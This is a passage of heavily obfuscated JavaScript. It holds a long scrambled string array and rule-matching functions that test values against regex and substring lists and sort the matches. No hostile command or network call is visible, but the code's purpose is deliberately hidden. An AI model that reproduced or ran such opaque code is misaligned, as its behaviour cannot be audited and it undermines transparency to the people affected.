','w8i4','KewKh','sSxav','FmSh','W4ykDtpdVeO','MUlMb','WyGCM','6Cno','IDxZZ','dijNA','vEevR','YGkfz','xrmRP','CpHdh','QfCmT','QXUT','QjgDy','Cpqri','odz+WRZdSq','SIGMw','rMYnQ','UOhRd','MAq2','ZVptF','vWmHZ','gLICK','W9e&','gKpcF','MZivk','lmo/WO3dUwxcKeS','FYPZi','vLGmN','#qBh','WOrwW4mxW7FdQCoRWRhdMIFcQhK','JlZrZ','jEQjg','W5pdSKCMBW','ymrFr','yBOhZ','RwPf','pixQF','snYMG','nPwar','jMKj','rtgLz','ItgrJ','QuaOo','%13@','WOmX','4sM8','jkNRY','mFgXI','XfICL','ZR6W','mUhUM','emkbW5ldNNm7','mquDt','iKZgt','igCDS','NXJVy','pUTqK','KUWe','ecoFe','VmvEf','slzWQ','atJjq','zzlCJ','wXmum','CZXMoxe7WRePWPCuWRe','dMtkE','sxTuN','PyBDe','fromCharCode','XbJiA','VEmRg','azXXA','KOtKz','cqEUi','EfWEJ','p2Cl','nNYbj','dGrwI','CSkJ','jPZMh','zKLI','KyDXi','pMNlI','LbWEy','bMzln','gjwaX','IDfnH','A%kg','drGUS','FhEwg','RNqz','UnwSe','EkoQ','T4K0','dyKHI','YMFRS','iDzNI','fWzZK','WPS','rIuwG','ePzsI','WQW','VEmok','gQUWy','mRgVo','krLZJ','^b2r','PKmcx','uqFts','knHim','SMMJH','MqkMC','GDPcF','aIlJX','HgRTw','siGKP','lywMZ','ycpLW','YCUps','OXRDH','wKHvy','cebxu','VSeAD','UjbDx','ZfRHY','u&tb','rgBRi','length','WRK','VbKNV','ejfz','WPJcQq','Ngxcx','cVDTf','YardG','MePuc','mre','DWe','aicKV','zSCPK','FlgMU','c8kj','pNXzQ','SUDLa','gwcUa','vwwDu','19356nPtdDn','yJSgc','W4ikWOWF','rDJAV','2Xb0','UjbXp','wCfGk','pZVFM','W7pdO2xcSq','kPkzN','cmxnF','sgbkD','MWooZ','muEmx','fOzB','uTDGn','h1pcSmoJWQC6q8kTWPStW6/cNCkaW6ZdTGf5W5VdIgVdMG','XFeFh','hr0Hy2HVW6vWW7JcSCok','PVWYf','wYWTm','bYYRZ','tSk/W7C','FpAIe','yiVcE','NDPYz','QgfBW','btAMV','EKbSu','ElyDS','RPuma','GRsfG','tPnVf','fowgx','HSLRI','BknCX','ocnZWPa','BsHem','Tykrp','TNPgi','W6pcJCkarW','JMgIo','pJtwM','eaiMt','OjlNP','CsEDE','njbSr','7hm8','SVlnY','UFkAu','DNNjI','AwXgA','KrjZG','PdpTe','vgMPT','SiVla','VjvGb','ZwqNM','MzuJW','SzuBv','VbQbK','fHbRJ','o8oqA8obW5LsW7hcMSkz','W5i','QGDgK','JlFet','KuJKu','AwGBW7tdRSk/W5ZdVSkhFCoFua','jEKWe','hOKrR','AfJMQ','R!pI','fWxTC','JESIe','UwjVq','aL8+','MLVEc','DxfaV','JjvM','YnBh','OhHND','Lhurz','wbhGn','kZjLm','dhFcT','w0Li','cYxTJ','zAflL','uOOzd','cIlCC','qLuZF','gHciu','WRWE','5Lgo','pfS','NpAox','aynD','CCiXI','oOnGQ','jveJD','CapYn','mNWoV','UuGpX','zIzJg','hvH4BM3dHa','%0Nn','FFhhU','HWuJW','eZLwY','DDxTR','dxNDo','WgEfZ','xDmct','FdLnL','W5a','rehrU','afGNn','W71c','JYOZf','qtUOg','sMFWk','RjZIm','HzTWK','HpEwx','rzFXr','xePM','ThlDB','PSwpD','MwPT','fVTnM','YzCkw','SzeK','g3Y5','W57dTCoy','OheHs','abJMv','6k40','VZTMr','gzeOR','qrCgY','mHkdH','GHuIa','uFLOb','OJtAk','JVPLj','Usuik','dVQcA','UB3J','ZBHld','hEAcX','RPKx','nYMf','NWLGD','m1vJ','AeHj','JZXDl','AsNcKG','gQMGR','Utiz','wvIbX','EY!R','cFtb','IcYuL','FjVgd','peDzI','1&9Z','qTMMy','wSoyW6b2','DaeNv','OpMgv','WBiTr','bPzPu','RaydX','UuYnD','XhJlK','b5K4','hwbKb','T4sk','KSBpw','XDhQb','JgJNs','CPvNv','jMQv','dhWrG','CgoS','FOAph','eVcMy','W6BdTq','DewBD','rSoZWRlcQXRdRW','push','853302emTjny','JPWQI','W7nE','ubJvT','KpVSh','lVEud','gkysL','ULghX','MIYVr','vmkv','CmaxK','ZWrVF','mmo0','tTrZw','NSFza','vtWxP','Stcms','W4Sq','3v@j','AZdTM','ECovW5WEW70','qlBtZ','hXCqZ','rfMrh','7t#F','xbxBe','YHiYw','OzhYr','W5NcNmkEw1jfj8ktdSoW','eAiAf','p8kWAaXRfmoIrG0BW6blWQX8WQfbWRGY','UEo1','CZNpY','IpviP','SYqgd','lZ2c','WRCR','FvLUf','JTuZn','WQfQW5eGW4e','nkEGS','pTFGw','KSIbX','LyvRX','OoHFs','nPSJ','#E8i','HQDCu','PeHXZ','WqnfD','xYrht','^NYk','MgXoq','bD0O','xHbgO','Vupdl','MivKU','NzAlH','HxKIg','byJlj','UVITP','XsPYk','kYpTH','wlwlf','charAt','wdmPo','cMZeD','QrrQE','fvPBk','WBwMT','LfSSd','yclQ','W77dRdhcPmoMECkwW40','xovsk','LsaSr','AMuWr','WfrUV','Xkvf','!i3a','qAnsD','KiJXE','cOFqM','NbzRB','xurJP','QeRFK','toXml','QyDu','Opuqs','jjWli','FNiHh','18MmFEKS','v8kHWR8pW6un','bPg8','sxmnG','ugqWQ','RDpwD','SdCtk','kVjOw','%7nj','tlKRY','RroKj','CdIXu','EBRcO','GfGdZ','qaBA','Ujogo','s1aO','42@j','Pbraf','kaRWi','jCo9','MAyIL','kXMPy','yYsZF','y6KO','DMpjw','e@Ri','CQENY','CGPju','M%yY','mE4o','DwZFH','Gh@k','LXuSR','yODmf','ClgMD','up4V','IQavk','ocMb','PHLrr','FX3l','Dgqpb','KVIsc','WOmQW7hdGfNdTCoiWP/cOCoHwa','YCYnR','XTzdT','vexix','PFrHB','2#&I','jENkk','lDNlZ','FHhXr','nmoJWOxcQW','XwdGz','jNddIuu','MrGon','O9AL','rCMeR','jjgvq','apyGf','ivjvV','QgKJz','qhC!','fVEn','fVJMQ','kZezV','^ePD','BdRDt','SKlVu','IaxbF','JioGZ','rKYFy','oWNel','ZtFnf','W4ldQYypWOu','OvNDe','oSyUe','fVjVo','eDu#','rFSPv','tUbMC','Opsvr','JKfjM','wOIgJ','xuRRA','a4Xg','dPAAf','DRxkN','LWNBM','jSOyG','DBkXW','cSQZr','BtDXm','NPZcn','ukVVj','kMawd','BSosl240W5BdSCoAW5y','QwXWZ','z3ZdTCkIaW','jbExW','VCdBC','jiBor','ySkE','W5rpkbT/W7G','u0F@','G8zA','WRPLuSovWQe','YhMKg','QfuGc','ivMbg','Vkr0','kSVeS','doADr','etOTU','bJhCl','iLSWq','tkYr','WP0MEuZcRhffiN8','pjHVi','jshPG','QFYDh','rSocvmon','hvOXp','kPkzv','p42X','BBqLM','smFVx','SWYrO','sJaPn','@cBu','LYzmm','TMEPb','UoAjm','vTqRg','QOfbx','7%0T','kjAaz','YGTAN','WEVCa','APTGp','W47dGc4','pNYRY','W6dcJW','NFXQt','oBOwP','UrukM','frmVP','cYQgM','xHhBm','eLNRq','QzqHG','Gctwb','nwJoJ','dnIvW','IHtx','rMwot','W61Ax8oiWRJcNSoBW44xCaFdNIDiW7O','3&in','vEU7','QhmDk','nSMsC','iISuQ','Ucbmy','WqYQZ','FaGUA','BZkfW','wibUV','LGGQf','Kpsac','mzGxf','ERPwh','AjdQX','sfCyI','SctTy','HgOyW','vTwEp','W4iEd1FdULb+WPiOgmkPmCoCDmkjW4a','pBdol','SgXBW','QQpdf','mbFbW','SUXRx','Bdb9xYm','DwTLy','z1a2','!mqA','hmMMM','kqFUC','pANGe','pHpcGZdcJmokpW','WRaRW6JdLv7dQbb6W6zmdmkb','qzgjP','VDoTp','KWcLl','PftMf','A^iw','ZhKyp','uAbXr','nakwX','VxKpq','Tptqx','NHkcW','YwcwZ','TWPqq','SuzFf','efPsh','pXHIW','JwkxP','PLanW','qAMEu','ZYSyc','AdoT','ctcEZ','tQk6','yCkX','yVqDB','AMXoH','wGKGZ','YgQjF','cgaZM','RRUhD','LNdyT','eHm','C@Wj','ewCf','GUPOF','WRBdVCk5W4/cRmorWQumh8opWPOmWRfeW4xcSW','r2tdM27cTY0d','yhipBLa','UjmJf','iBJbT','0|4|3|2|1','WO7cHCkI','RrEmG','Tvkei','hWlkB','uaqxF','CDcTC','BXsX','xZyFH','EREcL','qoTSi','peplE','HKmmN','gAhcb','liSRg','GkiZT','zJcoB','gcFq','WO8WCLRcVq','fJyNE','BYHrO','pPvKs','yeiES','uzHRT','ACokWPddGmkTmmkfWORdKqa3W4FdLbu3','aoVLp','HFSKQ','tnhuy','iIKkg','NDbPC','uMZqq','ArrIz','SuvPC','uvqUr','CLXMx','zPayB','apIpz','WP/dRmoBjJi','fFpOP','YBqs','vUmiE','ernxa','zXCsq','jJbn','Kq%D','IflZG','tbRum','PemcM','xPpKb','WQBcRq','dGbVr','RQbdX','7&ln','YIlDm','kdMli','JKNR','WmDjF','aDZZ','jVFXj','HKEup','raQCP','ebGdZ','WRNcMLG','wPbwA','nlEBb','YgZSY','reldHq','eYjTh','%Hgg','gfpcGmk0W4ddG8o5rKNdVCocWRvZnqinWP8','kzzzA','W4FdN8oSyfdcUa','jaSh','aloBL','VjuBI','ORsM','@mCP','DxdcTq84W6KKsa','cmNCc','xrjtW','lVoEH','vPjoS','eLGJq','rwxcLH5fWONcRKJdU8kPFsNdMSkWimkEW5dcMrn/','TbDOu','nQGBz','APm6','utwhZ','wQgXR','chDoG','kPjTX','5EuJ','AttCb','vxEJP','zCoNbCoHWQ5jECk6WQT9W6qub0SLW43cNXxdTrWhabD7fCkt','sLDzW','tnDZr','QDiry','WPhcGcvxWRddHSoZlXOhW7TLdSk0','W6ZdSrBcUSoY','jRVjI','yNqsc','!awN','ZJxMG','ZKcmP','tELhE','bhfIM','Lvhxu','VqydX','yajrf','DhZNl','iJKjx','xsgtK','zrdtL','SBz8','DqEcm','XRAFj','gYpkh','bwvrK','vphUB','PZvBS','hSkEkvm','bclJ','BCoaWO4','WRetW77cRtZdSW','WOz+','cksb','pUlQG','cKo^','WOSDy8kqWRLBmmkJp8kGWRb8mNpdSW','AQkRS','SswMG','QkGuh','gGl1','fGNxs','exTpX','dibH','avx7','fHRb','pPHz','wvWXB','CSkn','ppgft','ubOsy','LapSv','lYkaU','NhAMf','eGq9W74','rGIcO','JrHCY','5T5m','Vtcce','hsGXj','lADTj','YAahK','ZtMax','uDqgc','blIq','qFYDm','MyDzu','cxjGN','bblTl','W67cQs7cO8obqW','QDLmC','sSkiW7KcWONdMhuWW6pdRmkUoXy','hjnYv','bshdRHpdTeO','d8kX','xxICx','LNGWB','yfJnN','zgHmO','TBPVW','lTAVk','iqTMf','AzjS','cvqn','miqA','jUG6','abLJB','qtuIv','qWMZQ','cjxyq','mWFdGCoQW7q','lwVRc','fTzfm','UYgPp','zBVcn','f9F%','prototype','TGPqV','fvdPH','FWioB','nCTaA','YlkdC','wnaVH','y8oD','OJBIc','bPFKE','JRIkE','crbpE','C8ksW5FdKq','NnTNc','OksUk','nOKnW','BvJon','24gQpnZC','HHGR','ebaBb','aTuiV','KdQrd','phuJj','qnqpl','biPQQ','R7PZ','pXBcSmkxiSkxrCois8oSWR8','DkRmZ','UZaSO','cCoUc8kHW7VcH8oKdComxq','DW5c','qwHOH','dtpDW','GOCIe','WRy/','W78','hCoSggu','WRmMWPfNW4u','YhNTj','W7RcVG','AiFat','jaLVk','UrPig','WR/cH2ZdT19L','&kWo','PLScb','#5yt','PgIde','rSk8','GgkFy','kwzKu','RmJUX','W7ldTCkub8kux2KPWOXxWOS','EIclZ','ZZfPE','SpmCm','oUoTV','qOhmb','qHvQn','GwD@','NMIDY','cca','vNwqH','4AxM','NzMlb','lALo','Ed4rWOhdKmkQWR95W6m','gvQpp','LQgPV','p0NdH3pdT8owumoXbSkrW7RcH1Hy','tP2n','split','C8kZWONcNq','mfFQV','5LrMYaO','W651x8oaWQhcJCoP','TxegD','suNlQ','kCiYN','SHMTm','Tqddl','Zyd3','kfCRu','UsZJM','fZfOn','W4G','mRbPP','yhGMf','bOoLX','GZJlo','adcuS','W6JdJW','gnQzu','RTkTn','oUDMW','ynfCy','41ZB','oLFC','TtBGu','x9Ft','dwRcRenMiXpcTmoykq','vPRk','WOJcJa','OlRgE','ILBJ','nHgAG','pVzWM','YCdBE','jEGX','cIaX','KIIud','URrXM','IxQ1','jGWsk','WFRR','Vpzjk','Mb1w','SuweM','QfXal','aiGuE','GTeiU','tYJca','IlIkI','aEBqE','gjqfB','eIMkk','lIMMb','Mogee','mrEfa','HTDmI','udEmQ','nwEXH','5#1T','uCkRW4hcUmkAkqDKW6VdK3BdISkzoSo6uMNcUWrDWR7dV8oNkbfgE8oTW7NdSCojW53dIcJdIYFcNtrtW5hdSCotwhVcJCkYW4DQthtdKXRdLh/cNmoqsCk0W6e4WPWuEghdIG','NOtXK','D%14','uNsiV','lh3v','gjtYG','i&s7','JwfFm','tXEVR','vMBdL3e','BaUka','jQOzH','W77dRW','ZCMLV','WRSecsPGnuy','idjpE','NLfAL','AregH','q3AB','lrEL','STGHy','wGejY','QQmn','ckmhX','cqixR','QhyWm','i^n7','qmky','QhpMI','bzLaP','evfw','rkeAf','VuOqA','aRqCk','KYMrd','PBJzM','lrrZD','PrLLR','sPvrc','BpOfN','YQAk','BCo0W55+','7SDO','jclJB','VOZLc','yrPo','W5ZcJSoO','qmkP','hjSvI','vCKHC','CcffV','oLgSV','GKMEI','zoKbs','mXnjK','ywuSo','IIfly','TohOM','nudGE','iAguG','ULvLM','ciFfQ','XPtYm','fbin','VZrEX','fHIj','xkJPI','YOCRs','mPQOi','OXKQr','CbsBA','2e!i','HAcpK','WQhdJq','KEyuT','AJW','uLRYX','dpUaP','#gTs','yhtcL','mUciv','IsiHt','HzyL','DGczn','LMAxn','HysJS','ceH5','okYkL','KGFXC','uZoH','DCAWs','RzovI','dUDwa','uFzfG','mGvQp','AQiUG','gMpCG','yHHYZ','wrirW','BOjvd','eKnF','rTnVG','X9uu','XfhtN','oPgrY','x8ooWP7cRW','jNluV','P@SF','KWPeo','NCyck','RPcxf','NbpBM','Dwyjr','Vx6k','uyyy','bwhjG','yztYv','adwN','oOWm','W70N','a6re','jImBT','W6zGW4hcL8ksW5VdJSk2Bmkl','vhAId','W44t','Evlfr','zKSwz','nvhwA','wXbOsCkpEW','kgXHx','ZeWIc','xkYgm','UcRbn','SPFIn','FLXlb','zYSFn','CRKwg','ogjjJ','4cIa','W6itW4qZaCkuzGxcHmkKvZO','vuoyd','blLlf','MUeNq','rCuSC','Bihbk','pyizh','yMpdt','WQFdVheagCoPo8knWR4uurddMW','l7VV','W6RcTmo1BHX8WOftWRmb','FxUcu','nMKUp','#Uey','wWdti','OgBHF','ax9pWPRcHLZcKrtcS8kz','LSYfI','roNVw','JEhLV','0^8W','rLldC','AHrWq','W7xcKCo3wKC7','eGhjZ','OtMWi','lQNbp','jaRFE','B8RX','JWpVK','WPBcOq','erkdD','cPgDZ','wgJfQ','datAc','s8kVW5ZcMIm','kOVnn','leBCW','WRNdRqZcQmouW4qvW7bduG','ZvumY','RgIo','DuUKs','seCSe','ApMzP','wEDJP','MfeSQ','qteSH','RNBJx','tTVtG','KvmYT','jpwQk','JXxyt','rbBRX','gSod','YlKDl','W5rvWO7cLCkXW69fre1FfJGSWRzJW7nzWPBdOG','pIki','tSRRK','qLNDI','d5VV','30xY','HZ!e','TnPuQ','WO3cHa','KnpaW','W4lcR0PIBZhdI1S','szdWm','menrC','npNWr','&O4I','bzbGZ','WQndcmoRuCo8yuXAxCoafqFcRatdPSoNdWVdMSkeW6ewWR8','MUk1','#@m%','zUWj','WR0YWPHh','WQ5To8otutO','xMSVA','chxCH','sgXDO','GUzmB','iiqAV','YLGgF','WOFdLW','!L!g','yxWcp','uCNPY','al&6','bssQk','atiN','Kej5','qQTdU','RtKLH','HsrfH','nutPG','kCEsv','WOi','QVlnX','gbxgO','kJhTh','MdHJu','KL0i','W6ldOCkxWRK','fkKrl','QyFUM','fKJcPXZcTCkKWPzlrcSZWOvOcGiR','W7jO','uJaKR','QVgpt','axLTG','fNIXE','uJdtA','kwmfD','ZLIzY','dWwh','lFIqn','HpmVZ','pMkGI','ZmKBr','rmHKT','hKZyb','wIElR','gg0WW4VcMqVdT0OJxuFcOSoRb8oKWQ8veG','GhWxs','W7mK','Z#ju','LyYpC','TauZD','QOyNf','alIu','bnn5','8848670mDNpHe','eLqQp','fsVEc','ueUsf','BrKp','Huntd','xTIqH','pZAkg','qrTTw','iCoPbmoYW4iEW6nLB8kUW5y4l8oVuq','uXkHd','AJhjj','oCoA','JVEZZ','ER&z','ZqTZE','jSvrQ','cIVVx','WO95','QJHYb','tEMlw','bfyIq','blfW','bVUNt','WViIE','KoZcp','jB7d','NHSkQ','kmo/W5pcUYJdIW','zMfwZ','GSYLc','GnhhD','xuGwS','SmDKR','MDXwW','HwUSz','RlPXL','YjDof','RsOvG','ooQdZ','RtvVj','W6aWWPHSwN0qW7q','arZM','q6tf','HopvF','EybXN','WR3dMMZcLrhdQe0aWPqepGFcN0e','b8kW','W6pcKq','aLTgd','OPtXY','NrTTq','IilXw','W7jpbY7dIHfi','YCSKR','YCwWJ','tJOnZ','iPtmP','9O!c','inbXl','vfMdh','W7pdNq','UknlB','W47cPGRdQ8oL','yTicf','BYxTN','XIwzl','EuICl','uXiw','okxFB','WR/dMmoAW4mm','Dju0','y714','JIHRR','SvqoM','WRi','oRWW','DrHiU','AFMrC','NICxN','tVWcG','iBphc','4gp7','MBfuI','a1T^','a0Rr','abmIV','DIDuh','49JQ','zxtcJmkhlt3dO8kR','KcWOE','fxBNn','pSUqO','myylK','h&Vd','7n0D','ntIqT','BRTIx','URBQe','pPPb','gcQVS','RIrWq','xqNKE','PPnYi','nWXQR','OQb5','vIVOP','o39x','HVxDV','LRroA','DHWkF','HJnH','WBbvL','cfWZX','cTSyT','fj#p','UcETb','rdDox','QZCTZ','fDntE','z3K','W6VcMa','&kBm','11BRPctN','sIXfD','YArzi','mGRMM','CXRGz','8Xbg','aIQNX','qmkC','PNVgS','C!8%','ECCZB','zsiZV','QvUXk','gykcm','AjXuB','IgxuI','dHMdX','CdgBF','lCk6','oMlxK','6q&N','hBPiZ','USNMH','WP/dIeW2W7OhAq','oZEmR','NCVXx','AyPKg','rjrLY','oTdjb','ZaZoA','PFRvo','tSkTtq','jOtxb','zruFl','xZYeA','xmkxs8o+W7K','W6v8W7/dOCkyemk0','#dMw','VSNQJ','eI3dMmkBcJlcVKC','276723NCCBVw','fLiuM','WORcRG','aNTyH','W5NcLq','nZDWd','PrEGD','%w%V','charCodeAt','kKKvN','YRnMH','KoPhf','WP0','DaspZ','oUGsg','XHnYA','GtUrS','nmEOS','iMCZe','Et#^','XfBQl','W40','iFgCL','LKegb','TeRpJ','OqCM','RNulI','YXWzH','WXYq','gWgVL','cyzEB','YfgCa','gkpuV','xCkdxJ7dKCkccSkpWRhdTuT4WP4','WPvrzIZcGG','f2S','Ff8','Ebdiw','xPSfN','W5VcKSoLW5NdUSo/WQPKja','WjZVt','1019266gugQhu','ajWWk','WRZcVYddKq','FtsTS','edQAN','bwQBz','phXqG','KFI^','Flzj','sXEKz','eSBNT','NjouY','UnqeT','mLkMw','h7nj','CtKZ','rMdaD','ZmwbS','PgNSm','YTtjZ','BpKRr','WOS','Cmo+W7FcVCobkCoTW6u','e2rR','isVJ','uPZzC','53543aLlNHd','MXLuD','4XXt','XMNf','fUpXY','nDGEL','slice','ZQMDP','2Dib','Uwp6','GWOcS','YYczR','HwFbL','LDww','JRfae','co&9','yCkLW5i','naqjh','ZTMAI','ZKyoR','32R0','vOECW','MSTnE','0ZQf','fWpBf','zKoAF','QVLgw','plGKE','UudRb','vnODl','UDvdb','W68I','f8%P','GeTQO','W7jqWRT1','vPFiH','rUGDY','trtGx','pwZZl','FlZkJ','AIdSt','uPWEw','qKbmzW','zyhkN','KdJKK','&yOa','UUHFM','W59jvG8','wqCDW','WOe','kCxR','uwYwr','shift','lmogzSkAW68','fbcLL','dmkoCmoN','sTdXL','W4tcN8oWW592','kUesd','SBtLf','RGCwX','bZKWL','hfecI','x8o0W7S/WQabrq','MzVtr','2%xa','wgURS','ACBjR','LFkd','lpwSg','WR0R','MUXci','qEM!','DVClx','AxkPs','pDXsl','iLK','Dzpap','!C^n','laslM','bmXyg','oDQcY','hipXJ','ahWde','5EXG','DCkL','ctYSg','G^A5'];h2=function(){return h9;};return h2();}function h3(h9,hS,hh,hH,hI,hj){var hG=Sr,hv={'LyvRX':hG(0x460),'vtWxP':function(hL,hE){return hL==hE;},'mjTIx':function(hL,hE){return hL===hE;},'VKJuJ':function(hL,hE){return hL===hE;},'wlwlf':hG(0x7db),'xrmRP':hG(0x482),'YTvwt':function(hL,hE,hw){return hL(hE,hw);},'lwVRc':hG(0x40a),'dpUaP':function(hL,hE,hw){return hL(hE,hw);},'jwZqX':function(hL,hE){return hL+hE;},'UnwSe':hG(0x667),'pXHIW':hG(0x551),'PPnYi':function(hL,hE,hw){return hL(hE,hw);},'NIKoi':function(hL,hE,hw){return hL(hE,hw);},'pZVFM':function(hL,hE,hw){return hL(hE,hw);},'mFgXI':hG(0x7c7),'NHBOv':function(hL,hE){return hL!=hE;},'zXCsq':function(hL,hE,hw){return hL(hE,hw);},'tUbMC':function(hL,hE){return hL!=hE;},'wfqEj':hG(0x663),'uqyVF':function(hL,hE,hw){return hL(hE,hw);},'ebaBb':hG(0x1f9),'ciFfQ':function(hL,hE){return hL>hE;},'nmEOS':function(hL,hE){return hL!==hE;},'dUGxk':hG(0x5e9)},hx,hO,hp,ho,hD;function hd(hL,hE){var hw=hG,hU,hf,hy,hc,hM;if(hv[hw(0x272)](hE,null))return!(0x1d89*0x1+0x2387*0x1+-0x4110);if(hE[Su(-0xed8+0x4c9*-0x7+-0x3*-0x1097,hw(0x1f9))]===0x229a+0x1e21*0x1+0x40bb*-0x1)return!(-0x1088+-0xb21+0x1ba9);for(hU=hL==null||hv[hw(0x798)](hL[Su(-0x2249+-0x246d+0x4824,hw(0x1f9))],-0x751*-0x4+-0x7*0x17d+0xc1*-0x19),hf=hL,hf==null&&(hf=B),hy=0x150f+-0x1385*0x2+0x11fb,hc=hE[Su(0x2*0x428+0x129e+-0x1980,hw(0x1f9))];hy<hc;hy++)if(hM=hE[hy],hM!=null){if(hM[Su(-0x3*0x501+0xac+0x1*0xfc5,hw(0x1f9))]===0x143b+-0x1*-0xe37+-0x2272)return!(-0xadf*-0x1+-0x1*-0x1b71+0x2*-0x1328);if(hv[hw(0x7e3)](hM,Su(-0x762+0x14f1+-0xc2c,'QADw'))){if(hv[hw(0x2a2)]!==hv[hw(0x84a)]){if(hU)return!(-0xcf7+-0x22db+0x2fd2);}else{if(_0x430575(_0x66e405[_0x1df61f(-0x526+-0x6*0x4fd+-0x23*-0x105,hw(0x17c))](-0x19*0xb5+-0x89*0x1+0x123d),_0xcdacaf+_0x5ae2c0+_0x17d56e[_0x2fab59(-0x3b9*0x1+0x2120+-0x1cc1,hw(0x538))](_0x1e24e5),_0x143294[_0x4ddeaf[_0x4ee20d(-0x1*-0x26a5+0x3*0xa7e+-0x4495,hv[hw(0x28e)])][_0x91f46e(0x14f7+-0x2e1*-0x3+-0x20a*0xe,hw(0x638))]]),_0x32a699)return _0x27efb5[_0x156186[_0x201002(0x1f0a+-0x4*0x11e+-0x1908,hv[hw(0x28e)])][_0x39a153(-0x31c*0x3+-0x18d*-0x1+0x4a3*0x2,hw(0x23d))]]=!(-0x1699+-0x14a6+0x1*0x2b3f),void(-0xc9a*-0x1+0x1c5+-0xe5f);}}else{if(S2[hv[hw(0x753)](Su,0x202c+-0x1b69+-0x2*0x18e,hv[hw(0x45c)])](hM,Su(-0x203+-0x231b+0x261a,hw(0x5f3)))&&S2[Su(-0x85f*0x2+-0x13fc+0x2617*0x1,hw(0x42c))](hM,Su(-0x11*0x101+0x1*-0x105d+0x55*0x67,hw(0x66e)))){if(new G[(Su(-0x20b*0x1+0xf19+-0xc05,hw(0x674)))](hM)[Su(0x6*-0x7b+-0x2*0x66e+0x220*0x8,hw(0x3d0))](hf))return!(-0x79*0x21+-0xdf*-0x19+-0x62e);}else{if(hf[Su(-0xa+0x10*0xe3+0x40*-0x32,'P@SF')](hM)>-(0x2062+0xdfe+0x1*-0x2e5f))return!(-0x2*0x7e7+0x8*0x4c3+-0x13d*0x12);}}}}hx=null;try{return h9?(hO=[],hv['NHBOv'](hS,null)&&(hO=hO[hv[hG(0x3ce)](Su,-0x22dd+0x1942*0x1+-0xaf1*-0x1,hG(0x663))](hS)),hv[hG(0x30d)](hh,null)&&(hO=hO[Su(-0x1c31+0x1*-0x1fb7+0x3d3e,hv['wfqEj'])](hh)),hv['uqyVF'](Sk,hH,hO)?hx:(hp=function(hL,hE,hw,hU,hf){var hy=hG,hc,hM,hV,hb,hQ,hT,hn,hN,ht;for(hc=-0x1*0x2438+-0x2*-0x10be+0xe*0x32,hM=hU[Su(0x2616+0x2426+-0x48ce,hy(0x1f9))];hc<hM;hc++)hV=hU[hc][hv[hy(0x533)](Su,-0x7c9+-0x1e57+-0x1*-0x27aa,hv[hy(0x28e)])+B],hb=hU[hc][hv['jwZqX'](Su(0x255e*0x1+-0xf0d*0x1+-0x152d,hy(0x23a)),B)],hQ=hE+hv[hy(0x533)](Su,0x3c9+0x3*0x4eb+-0x1131,hv[hy(0x16d)]),hT=hV[Su(-0xe92+-0x1459+0x2491,hv[hy(0x38b)])](hQ),hn=hv[hy(0x65b)](ST,hL,Sh[Su(0xc03+-0xc8a+0x113,hy(0x135))]()),hN=hn+hE,hT==-0x17f6+0x1*0xcaf+-0x1*-0xb47?(ht=hV[Su(0x2016+0x521*0x7+0x24*-0x1da,'MAq2')](hQ[hv[hy(0x65b)](Su,-0x2a5+0xda2+-0x98f,hy(0x1f9))]),new G[(hv['NIKoi'](Su,0x1941*-0x1+-0x893+0x22dd,'8Xbg'))](ht)[Su(-0x1fd*0x1+-0x122c*0x1+0x156b,hy(0x3d0))](hn)&&hd(hw,hb)&&hf[Su(0x1906+0x2181+0x16*-0x295,hy(0x5bb))](hU[hc])):SC(hN)==hV?hd(hw,hb)&&hf[Su(-0x26a8+-0x4*-0x21a+0x1ff9,hy(0x5bb))](hU[hc]):hV==hv['pZVFM'](Su,0x60d+0x21a3*0x1+0x28f*-0xf,hy(0x787))&&hf[Su(-0x373*0xb+-0x405*0x7+-0x1*-0x43cd,hy(0x5bb))](hU[hc]);},ho=[],hp(hH,hI[Su(-0x2559*0x1+0xe6*-0x21+-0x1125*-0x4,'YSSV')](),hj,h9,ho),ho[Su(-0x1026*-0x2+0xca4+0x2*-0x15c1,hv[hG(0x474)])]===-0x1*0x1234+0x19b*-0x7+0x1d71?hx:(hv[hG(0x523)](ho[Su(-0xbfa+-0x199*0x15+-0x3*-0xfa7,hG(0x1f9))],-0x18c7*0x1+-0x1*-0x12f7+0x5d1)&&ho[hv['pZVFM'](Su,-0x48d*-0x8+-0x2*0x1069+-0x2e9,hG(0x456))](function(hL,hE){var hw=hG;return hL[Su(-0x15ae+0x1896+0x1b*-0xd,hv[hw(0x141)])+B]<hE[Su(-0x25*-0xad+-0x1131+-0x647,hw(0x7c7))+B]?-(-0xf35*0x1+-0x4*-0x30a+0x187*0x2):hL[hv[hw(0x533)](Su,0x7a0+0x2415*-0x1+0x1dfe,hv[hw(0x141)])+B]===hE[Su(-0x4e*-0x18+-0x1e67+0x18a0,hw(0x7c7))+B]?-0x6b*-0x2d+-0x1b9*-0x7+0x525*-0x6:0xd*0x1ad+0x1*-0x1cad+0x6e5;}),hD=ho[-0x1*-0x1cd9+0x2*-0xf9e+0x263],hD))):hx;}catch(hL){if(hv[hG(0x6a8)](hv['dUGxk'],hG(0x5e9)))this[_0x35e039[_0x14699e(0x1999*-0x1+0xa3*-0x35+-0x2*-0x1e71,hG(0x460))][_0x4894e7(-0x1*-0x1bce+-0xda5+-0xcf4,hG(0x7fc))]]||_0x5183f6[hv[hG(0x1ab)](_0x236696,-0x14*-0x1c0+-0x1749+-0x1*0xa16,'blIq')](this,arguments);else return hx;}}function h4(h9){var hS=Sr,hh={'ckmhX':hS(0x4c1),'PoiYh':function(hH,hI,hj){return hH(hI,hj);},'eGhjZ':function(hH){return hH();},'wEDJP':hS(0x249),'kXMPy':function(hH,hI){return hH===hI;}};if(Sh[Su(-0x1ac8+-0x533*0x3+0x1*0x2bb8,hh[hS(0x59d)])]()){if(Sl(h9))return!(-0x673*0x2+0x1d*0x55+0x1*0x346);}else{if(hh[hS(0x2d3)](hS(0x19e),hS(0x2f0)))return _0xcf7c1a(_0x4dc140[_0x500eaa(-0x1*-0x217+0xdf*-0x4+0x30a,'KL0i')](-0x1d*-0x89+-0x492+-0xaee,_0x341dd1(0x2*-0xdae+-0x46d*-0x4+0xa45,hh[hS(0x4fd)])),_0x609c15,_0x3d97fa[hh['PoiYh'](_0x2453e1,-0x1*-0x137d+0x25*-0x16+-0xf73,'Kej5')]()),hh[hS(0x589)](_0x35444e);else{if(SW(h9))return!(0x198*0xd+-0x543*0x1+0x4*-0x3dd);if(Sg(h9))return!(0x9e6+-0x22*-0x126+-0x30f1);if(SF(h9))return!(0x2*-0x4e9+-0x1*-0x1cb5+0x2*-0x971);}}return!(-0xbd5+0x12*0x18d+0x1015*-0x1);}function h5(h9){var hS=Sr,hh={'rnwSw':function(hH,hI){return hH>hI;},'CXRGz':function(hH,hI,hj){return hH(hI,hj);}};return 